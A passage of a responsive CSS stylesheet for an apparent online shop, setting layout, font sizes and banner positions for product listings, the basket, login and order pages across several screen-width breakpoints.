	font-weight: bold;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 175px;
	line-height: normal;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 27px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.followus {
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}
.widgetarea {
	display: none;
}
.helparea {
	float: right;
	width: 45%;
	padding: 10px 0 10px 0;
	margin-right: 0;
}
.socialarea {
	border: #dddddd 1px solid;
	padding: 5px 15px 10px 15px;
	margin: 25px 0 0 0;
}
.leftmenu A {
	font-size: 13px;
	margin: 0 0 0 0;
	line-height: 20px;
	display: block;
	padding: 8px 0 10px 35px;
	border-bottom: #efefef 1px solid;
}
.productlisting li h2 {
	font-size: 19px;
	margin: 0 0 10px 0;
	padding: 0;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 58%;
}
.couponinput {
	width: 40%;
	padding: 8px 5px 8px 5px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: right;
	padding: 8px 10px 8px 10px;
}
.shortdis {
	float: left;
	line-height: 40px;
	font-size: 13px;
}
.busketlink li {
	list-style: none;
	text-align: left;
	float: left;
	margin: 0 0 0 5px;
}
.busketlink A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 12px;
	color: #717171;
	background: url(../images/arrow.gif) no-repeat right;
	padding: 0 20px 0 0;
	float: left;
}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:120px;overflow:hidden;}
.main_banner_right_top{height:120px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:14% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:110%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 12% 15%;padding: 2% 11%; font-size:90%;}
.banner_button_light_blue{margin: 41% 13% 13% 13%;padding: 2% 9%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:90%;}
.banner_button_red{margin: -5px 17% 12% 7%;padding: 2% 8%;font-size:90%;}
.banner_button_pink{margin: -2% 8% 13%;padding: 2% 9%; font-size:90%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10px;width: 27%;}
.main_banner_mid_bottom_left img{height:120px;}
.main_banner_mid_botr img{height:120px;}



.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}


.main_banner_special{display:none;}


}
@media (max-width: 768px) and (min-width: 641px) {
.callsearch {
	float: right;
	width: 66%;
	padding: 28px 0 0 0;
}
.searcharea {
	float: right;
	width: 90%;
}
.fourlinkarea {
	min-height: 95px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	font-size: 12px;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner1 {
	width: 26.4% !important;
	margin-right: 5px;
}
.banner2 {
	width: 48% !important;
	margin-right: 5px;
	float: left;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 20px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 20px 10px 20px 10px;
}
.price span {
	color: #ff0000;
	font-size: 17px;
	font-weight: normal;
}
.productsdetails .right h1 {
	font-size: 22px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}


/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}


.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:110px;overflow:hidden;}
.main_banner_right_top{height:110px;}
.main_banner_left_bottom h1 {font-size:150%;text-align:right;padding:5% 7% 0 0}
.main_banner_left_bottom h2 {font-size:95%;text-align:right;padding-right:7%;}
.main_banner_left_top h2 {font-size:100%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:100%;text-align:right;padding-right:7%;line-height:18px;margin-bottom:7%;margin-top:-6px;font-style:italic;}
.main_banner_right_top h1 {font-size:100%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:100%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_mid_bottom_left h2 {font-size:105%;text-align:center;padding:9% 12% 3% 12%;border:0}
.main_banner_right_bot h1 {font-size:115%;text-align:left;padding:0% 8% 11% 7%;margin-top:-2%;}
.main_banner_right_bot h2 {font-size:100%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 37.5% 15% 12% 15%;padding: 2% 11%; font-size:85%;}
.banner_button_light_blue{margin: 37.5% 13% 13% 13%;padding: 2% 9%;font-size:85%;}
.banner_button_dailyad{margin: 0% 17% 14% 20%;padding: 2% 14%;font-size:85%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 2% 8%;font-size:85%;}
.banner_button_pink{margin: -6% 8% 13%;padding: 2% 9%; font-size:85%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -10.5px;width: 27%;}



.profiletbl .left{
	width:100%;
	}
.ribbon span {
	width: 78px;
   font-size: 12px;   
   font-weight: bold; line-height: 14px;
   top: 15px; right: -15px;
}
.main_banner_special{display:none;}

a.regbtn {
	width: 35%;
	float:left;
	margin:25px 10% 0 0;
}

/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.listtexttop {
	color: #FFF;
	font-size: 14px;
	text-align: center;
	height: 46px;
}

/*CSS for order page */

.ordertitle{
	font-size:15px;
	line-height:40px;
	padding:0 0 0 20px;
	}

.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

.greetingtext{
	font-size:14px;
	color:#8e8e8e;
	padding:15px 0 15px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}


}
@media (max-width: 680px) {

.menudisplay{
	display:none;
}

.qtywidth{
	width:40%;
}
.searcharea {
	float: right;
	width: 100%;
}
.logo img {
	width: 80%;
}
.callsearch {
	float: right;
	width: 64%;
	padding: 28px 0 0 0;
}
.fourlinkarea {
	min-height: 75px;
	border-bottom: #efefef 6px solid;
	padding: 20px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 22px;
	line-height: 20px;
}
.banner2 {
	width: 47% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 8px 6px 0 0;
}
.otherstest {
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.testimonialarea h1 {
	font-size: 19px;
	line-height: 30px;
	margin-top: 25px;
	margin-bottom: 20px;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 31%;
	margin: 0 5px 0 5px;
}
.testimonialul li img {
	width: 9%;
}
.categorylist li {
	font-size: 13px;
	font-weight: normal;
	text-transform: none;
	width: 29%;
	margin: 0 1% 2% 0;
	width: 19%;
	height: 155px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -15px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.threeboxs {
	font-size: 13px;
	width: 32%;
	padding: 2% 1% 2% 2%;
	line-height: 18px;
	margin-right: 2%;
	min-height: 193px;
}
.threeboxs span {
	font-size: 18px;
	letter-spacing: .5px;
	line-height: 24px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 12%;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 10px;
	padding-top: 10px;
	border-bottom: #dddddd 0px solid;
}
.footermenuarea A {
}
.footerlinkarea {
	display: none;
}
.cathead {
	font-size: 18px;
	color: #55a84c;
	border-bottom: #55a84c 4px solid;
	padding: 0 0 10px 0;
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	margin: 10px auto 0 auto;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 70%;
}
.productlisting li {
	font-size: 13px;
	margin: 0 0 15px 0;
	border: #dcdcdc 1px solid;
	padding: 5px 10px 15px 10px;
}
.productpic {
	width: 100%;
	float: left;
	text-align: center;
}
.productshortdis {
	float: left;
	width: 100%;
	font-size: 11px;
}
.productlisting li h2 {
	font-size: 17px;
	margin: 0 0 5px 0;
	padding: 0;
}
.price span {
	color: #ff0000;
	font-size: 16px;
	font-weight: normal;
}
.price {
	color: #ff0000;
	font-size: 14px;
	font-weight: normal;
	margin-bottom: 5px;
}
.shortdis {
	float: left;
	line-height: 20px;
	font-size: 13px;
	margin-bottom: 15px;
}
.couponinput {
	width: 22%;
	padding: 6px 2px 6px 2px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
	margin-left: 10px;
}
.couponbutton {
	font-size: 11px;
	float: right;
	padding: 8px 5px 8px 5px;
}
.headtext3 {
	font-size: 20px;
}
.followus {
	width: 50%;
	padding: 10px 0 10px 0;
	margin-right: 2%;
}

.topnavarea{
	display:none;
	}

/*CSS for login and password change */

.loginbox{
	width:80%;
	height:300px;
	margin:50px auto 0 auto;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:80px;

	}


.myaccountbox{
	border-bottom:#e6e6e6 3px solid;
	padding:20px 0 20px 0;
	float:left;
	font-size:14px;
	color:#707070;
	width:100%;
	}

.myleft{
	float:left;
	width:100%;
	}


.myright{
	float:left;
	width:100%;
	}

a.myaccbtn {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 13px;
	font-weight: normal;
	width: 35%;
	height: 35px;
	display: block;
	line-height: 35px;
	text-align: center;
	margin:20px 0 0 0;
	float:left;

}

.main_banner_left_top,.main_banner_mid_top,.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{height:90px;overflow:hidden;}
.main_banner_right_top{height:90px;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:85%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:85%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-4%;}
.main_banner_right_bot h2 {font-size:85%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 38% 15% 1% 15%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 38% 13% 1% 13%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: -5% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}

/*CSS for profile change */


.profiletbl .left{
	width:100%;
	}

a.regbtn {
	width: 35%;
	margin:25px 10% 0 0;
}


/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:13px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:13px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:13px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:13px;
	font-weight:bold;	
	}

.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}
.main_banner_special{display:none;}

.listtexttop {
	color: #FFF;
	font-size: 12px;
	text-align: center;
	height: 40px;
}

/*CSS for order page */

.greetingtext{
	font-size:13px;
	color:#8e8e8e;
	padding:10px 0 10px 0;
	}

.ordertitle{
	font-size:14px;
	line-height:40px;
	padding:0 0 0 15px;
	}
.addresstext{
	font-size:13px;
	color:#8e8e8e;
	padding:8px 0 8px 0;
	}

/*CSS for contact page */
.contactbl{
	width:100%;
	font-size:13px;
	}

}

@media (max-width: 600px) {

.menudisplay{
	display:none;
}

.search {
	font-size: 11px;
	color: #707070;
	padding: 5px 5px 5px 10px;
	width: 45%;
	border: 0;
}
.productsdetails .left {
	width: 100%;
	text-align: center;
	position: relative;
	float: left;
	padding: 0 0 0 0;
}
.productsdetails .right {
	font-size: 13px;
	color: #3a3a3a;
	width: 100%;
	float: right;
	text-align: left;
	padding: 20px 0 0 0;
}
.relatedhead {
	height: 60px;
	line-height: normal;
	font-size: 18px;
}




.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:90px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}




}
 @media (max-width: 549px) {
.callsearch {
	float: right;
	width: 48%;
	padding: 28px 0 0 0;
}
}
 @media (max-width: 480px) {


.menudisplay{
	display:none;
}

.banner2 {
	width: 46% !important;
	margin-right: 5px;
	float: left;
}
.testimonialarea {
	min-height: 260px;
	margin-top: 0;
}
.testimonialul li {
	font-size: 12px;
	width: 46%;
	margin: 0 5px 0 5px;
}
.testimonialul li:nth-child(3n) {
	display: none;
}
.testimonialul li img {
	width: 9%;
}
.otherstest {
	text-align: center;
	font-size: 12px;
	margin: 15px 15px 0 0;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 3%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 2% 1%;
	width: 46%;
	height: 220px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -40px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.aboutusarea {
	display: none;
}
.catarea {
	width: 100%;
	padding: 10px 0 10px 0;
	border-bottom: #efefef 0 solid;
	text-align:center;
}
.aboutpadding {
	display: none;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 20px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 8%;
}
.socialarea {
	display: none;
}
.footerarea {
	min-height: 80px;
	margin: 0 0 0 0;
	padding-bottom: 0;
	padding-top: 0;
	border-bottom: #dddddd 0px solid;
}
.creditarea {
	margin: 0 0 0 0;
}
.leftmenuarea {
	display: none;
}
.rightcontentarea {
	width: 96%;
	float: left;
	margin-left: 2%;
	margin-right: 2%;
	margin-top: 23px;
	font-size: 13px;
}
.share {
	display: none;
}
.headtext2 {
	font-size: 18px;
}
.forminput {
	width: 50%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: left;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
}
.buskettext2 {

}
.buskettext3 {
	color: #484848;
	font-size: 13px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 30px 0 0;
	line-height: 25px;
}
.buskettext4 {
	color: #484848;
	font-size: 14px;
	text-align: right;
	margin: 10px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}
.buskettext5 {
	background: url(../images/linetwo.gif) repeat-x top;
	color: #ff0000;
	font-size: 13px;
	text-align: right;
	margin: 25px 0 0 0;
	padding: 10px 0px 0 0;
	line-height: 25px;
}


.main_banner_left_bottom,.main_banner_mid_botr,.main_banner_mid_bottom_left,.main_banner_right_bot{width:32.75%;height:100px;overflow:hidden;}
.main_banner_mid_top{width:66%;height:100px;overflow:hidden;}.main_banner_right_top{width:32.75%;height:100px;}
.main_banner_left_bottom{margin-left:.5%;}.main_banner_right_top{margin-left:0%;}
.main_banner_left_top{width:33%;height:96px;overflow:hidden;}
.main_banner_left_bottom h1 {font-size:125%;text-align:right;padding:3% 5% 0 0}
.main_banner_left_bottom h2 {font-size:80%;text-align:right;padding-right:5%;}
.main_banner_left_top h2 {font-size:87%;text-align:left;padding:4% 0 0% 3%;}
.main_banner_left_top p {font-size:86%;text-align:right;padding-right:5%;line-height:15px;margin-bottom:7%;margin-top:-11px;font-style:italic;}
.main_banner_right_top h1 {font-size:87%;text-align:center;padding:10% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:86%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_mid_bottom_left h2 {font-size:95%;text-align:center;padding:8% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:95%;text-align:left;padding:0% 8% 11% 7%;margin-top:-6%;}
.main_banner_right_bot h2 {font-size:87%;text-align:left;padding:5% 8% 0% 7%;}

.banner_button_blue{margin: 41% 15% 1% 14%;padding: 1% 8%; font-size:80%;}
.banner_button_light_blue{margin: 41% 13% 1% 7%;padding: 1% 8%;font-size:80%;}
.banner_button_dailyad{margin: -6% 17% 14% 23%;padding: 1% 10%;font-size:80%;}
.banner_button_red{margin: 0% 17% 12% 7%;padding: 1% 7%;font-size:80%;}
.banner_button_pink{margin: -7% 5% 5%;padding: 1% 7%; font-size:80%;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 42%;right:0%;bottom:0;}
.main_banner_mid_top img{margin-right: -8.5px;width: 27%;}



.ribbon span {
	width: 70px;
   font-size: 11px;
   font-weight: bold; line-height: 13px;
   top: 13px; right: -13px;
}

.main_banner_special{display:block;;float:left;width:33%;height:100px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}

.listdesign{
	color:#1d1d1d;
	font-size:12px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:12px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:12px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:12px;
	font-weight:bold;	
	}


}

 @media (max-width: 549px) {

.headtext3{
	font-size:16px;
}

.StepBox1{
	float:none;
}

StepBox{
	float:none !important;
	width:100%;
}
.menudisplay{
	display:none;
}
.logowidth {
	width: 75%;
}
.topcontainer {
	height: 150px;
}
.searchicon {
	display: block;
}
.mobileicon {
	display: block;
}


.fourlinkarea {
	min-height: 60px;
	border-bottom: #efefef 5px solid;
	padding: 15px 0 0 0;
}
.threetext {
	display: none;
}
.fourlinkarea h1 {
	font-size: 20px;
	line-height: 20px;
}
.banner1 {
	width: 98% !important;
	margin-right: 0;
	margin-bottom: 5px;
}
.topmargin {
	margin: 14px;
14px 0 14px;
}
.banner2 {
	width: 98% !important;
	margin-right: 5px;
	float: left;
}
.bannerbottom1 {
	width: 49%;
	float: left;
	margin: 8px 6px 5px 0;
}
.bannerlast {
	width: 100% !important;
	float: left !important;
}
.bannerlast img {
	width: 98%;
}
.testimonialul li {
	font-size: 12px;
	width: 85%;
	margin: 0 5px 0 15px;
	height: 130px;
}
.testimonialul li:nth-child(2n) {
	display: none;
}
.testimonialul li img {
	width: 7%;
}
.otherstest {
	display: none;
}
.testimonialarea {
	min-height: 50px;
	margin-top: 0;
	padding: 0 0 10px 0;
}
.testimonialarea h1 {
	font-size: 17px;
	line-height: 30px;
	margin-top: 20px;
	margin-bottom: 15px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 18%;
}
.categorylist li {
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 74%;
	height: 250px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -38px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.threeboxs {
	font-size: 13px;
	width: 94%;
	padding: 4% 3% 4% 4%;
	line-height: 18px;
	margin: 0 3% 3% 3%;
	min-height: 120px;
}
.threeboxs span {
	font-size: 19px;
	letter-spacing: .5px;
	line-height: 34px;
	margin-bottom: 5px;
}
.threeboxs img {
	float: left;
	margin-right: 7px;
	width: 10%;
}
.comlogos {
	display: none;
}
.navigation ul {
	padding: 18px 0 0 0;
	margin: 0 0 0 0;
	float: right;
	width: 100%;
}
.headtext {
	font-size: 20px;
	color: #55a84c;
	line-height: 24px;
	float: left;
	width: 100%;
}
.rightcontentarea {
	margin-top: 15px;
	color: #151515;
	font-size: 12px;
}
.headarea {
	margin-bottom: 15px;
}
a.viewdetailsbtn {
	font-size: 13px;
	font-weight: normal;
	width: 45%;
	margin: 10px auto 0 auto;
}
.testimonials li img {
	display: none;
}
.forminput {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
}
.formtestimonial {
	width: 100%;
	margin-bottom: 12px;
	padding: 10px 10px 10px 15px;
	font-size: 12px;
	border: #dcdcdc 1px solid;
}
.submitbutton {
	background-color: #55a84c;
	color: #FFF;
	border: 0;
	font-size: 12px;
	float: none;
	padding: 10px 30px 10px 30px;
	margin-bottom: 30px;
	margin: 0 0 30px 30%;
	margin-bottom: 30px;
}
.headtext2 {
	font-size: 16px;
}
.productsdetails .right h1 {
	font-size: 20px;
	color: #55a84c;
	text-align: left;
	line-height: normal;
}

/* new top menu css */


.toparea {
	height: 58px;
	margin: 0 auto;
	background-color: #fafafa;
	border-bottom:#e7e7e7 1px solid;
	display:block;
}

.topmenu, .topmenu2{
	display:none;
	}

.newmobilemenu ul {
	padding: 0;
	margin: 0 0 0 0;
	display:block;
	width:100%;
}

.newmobilemenu li{
	
    padding: 0;
    margin: 0 0 0 0;
    display: inline-block;
    width: 12%;
    text-align: center;

}

.fourlinkarea{
	display:none;
	}

.mobileicon{
	display:none;
	}

.searchicon{
	display:none;
	}

.logo {
	padding: 0 0 0 110px;
	float: left;
	margin-top:10px;
}

.callsearch {
	float: right;
	width: 97%;
	padding: 18px 10px 0 0;
}

.quarter-slider img{
	width:100%;
	}



/*CSS for login and password change */

.loginbox{
	width:98%;
	height:300px;
	margin:50px auto 0 auto;
	padding:1px 0 0 0;
	}

.loginbox h3{
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	font-size: 18px;
	line-height:normal;
	margin-top:25px;

	}



.main_banner_left_bottom,.main_banner_mid_bottom_left{width:100%;height:115px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_mid_top{width:100%;height:95px;margin:2% 0%;overflow:hidden;}.main_banner_right_top{width:100%;height:115px;margin:2% 0%;}
.main_banner_mid_botr{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;
background:#E8F3E2;	
	background: -webkit-linear-gradient(#cfecf4, #ffffff); /* For Safari 5.1 to 6.0 */
    background: -o-linear-gradient(#cfecf4, #ffffff); /* For Opera 11.1 to 12.0 */
    background: -moz-linear-gradient(#cfecf4, #ffffff); /* For Firefox 3.6 to 15 */
    background: linear-gradient(#cfecf4, #ffffff); /* Standard syntax (must be last) */

}
.main_banner_right_bot{width:100%;height:85px;margin:0% 0 2% 0; overflow:hidden;}
.main_banner_left_top{width:100%;height:150px;overflow:hidden;margin:0%;}
.main_banner_left_bottom h1 {font-size:170%;text-align:right;padding:1% 8% 0 0}
.main_banner_left_bottom h2 {font-size:110%;text-align:right;padding-right:8%;}
.main_banner_left_top h2 {font-size:150%;text-align:right;padding:4% 0 0% 3%;margin-right:8%;}
.main_banner_left_top p {font-size:130%;text-align:right;padding-right:7%;line-height:23px;margin-bottom:7%;margin-top:-7px;font-style:italic;}
.main_banner_right_top h1 {font-size:150%;text-align:center;padding:1% 4% 0% 0%;}
.main_banner_right_top h2 {font-size:130%;text-align:center;padding:-5px 1% 0 1%;font-style:italic;}
.main_banner_right_top h2 span{font-size:120%;text-align:center;padding:0% 4% 0 1%;}
.main_banner_mid_botr h2 {font-size:130%;text-align:center;padding:4% 1% 1% 6%;border:0}
.main_banner_mid_bottom_left h2 {font-size:130%;text-align:center;padding:5% 7% 8% 7%;border:0}
.main_banner_right_bot h1 {font-size:125%;text-align:left;padding:0% 8% 11% 63%;margin-top:-10%;display:none;}
.main_banner_right_bot h2 {font-size:135%;text-align:left;padding:4% 8% 0% 16%;}

.banner_button_blue{margin: 26% 15% 1% 23%;padding: 1% 11%; font-size:90%;}
.banner_button_light_blue{margin: 15% 13% 1% 23%;padding: 1% 8.5%;font-size:90%;}
.banner_button_dailyad{margin: 0% 17% 14% 23%;padding: 1% 17%;font-size:90%;}
.banner_button_red{margin: 0% 17% 12% 23%;padding: 1% 18%;font-size:90%;}
.banner_button_pink{margin: -1% 8% 5%;padding: 1% 9%; font-size:90%;}
.main_banner_left_top img{width:36%;bottom:0;}
.main_banner_left_bottom img{width:37%;bottom:0;}
.main_banner_right_bot img {width: 33%;right:0%;bottom:0;display:none;}
.main_banner_mid_top img{margin-right: -11px;width: 27.7%;}
.main_banner_mid_bottom_left img{width: 100%;height:115px;}
.main_banner_mid_botr img{width: 100%;height:115px;display:none;}

.main_banner_btn2 {opacity:.5;}
.main_banner_left_bottom{display:none;}
.main_banner_mid_bottom_left{}

.ribbon span {
	width: 85px;
   font-size: 13px;
   font-weight: bold; line-height: 17px;
   top: 17px; right: -17px;
}

.main_banner_special{display:none;float:left;width:33%;height:75px;overflow:hidden;margin-left:.5%;}
.main_banner_special img{width:100%;height:auto;}


a.regbtn {
	width: 50%;
	margin:25px 10% 0 0;
}



/*CSS for product list */

.listdesign{
	color:#1d1d1d;
	font-size:11px
	}

.listdesign2{
	color:#1d1d1d;
	font-size:11px;
	background-color:#f4f4f4;
	}

.listtext{
	color:#000;
	font-size:11px;
	font-weight:bold;	
	}
.listtext2{
	color:#fa0000;
	font-size:11px;
	font-weight:bold;	
	}



}
@media (max-width: 549px) {
.bannerbottom1 {
	width: 48%;
	float: left;
	margin: 5px 6px 5px 0;
}
.bannerbottom2 {
	width: 49%;
	float: left;
	margin: 5px 0 0 0;
}
.margint8 {
	margin-top: 5px;
}
.categorylist ul {
	padding: 0;
	margin: 0 0 0 14%;
}
.categorylist li {
	font-size: 13px;
	font-weight: bold;
	text-transform: uppercase;
	margin: 0 1% 5% 1%;
	width: 77%;
	height: 230px;
	line-height: normal;
}
.categorylist li a span {
	display: block;
	margin: -30px 0 0 0;
	color: #3f3f3f;
	text-decoration: none;
	outline: none;
}
.categorylist li:nth-child(5n) {
	margin-right: 1%;
}
.busketularea {
	display: none;
}

/* new top menu css */

.newmobilemenu A {
	font-family: 'open_sansregular', Arial, Helvetica, sans-serif;
	color: #666666;
	text-decoration: none;
	font-size: 9.9px;
	margin: 10px 5px 0 5px;
